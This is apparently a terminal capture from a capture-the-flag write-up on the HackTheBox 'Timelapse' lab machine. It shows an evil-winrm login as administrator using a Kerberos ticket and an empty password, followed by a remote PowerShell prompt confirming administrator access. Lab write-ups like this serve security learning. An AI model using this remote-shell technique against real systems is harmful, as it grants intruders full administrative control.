 evil-winrm -S -u administrator -p '' -r timelapse.htb -i 10.10.11.152
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() fu
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#R
Warning: SSL enabled
Warning: User is not needed for Kerberos auth. Ticket will be used
Warning: Password is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator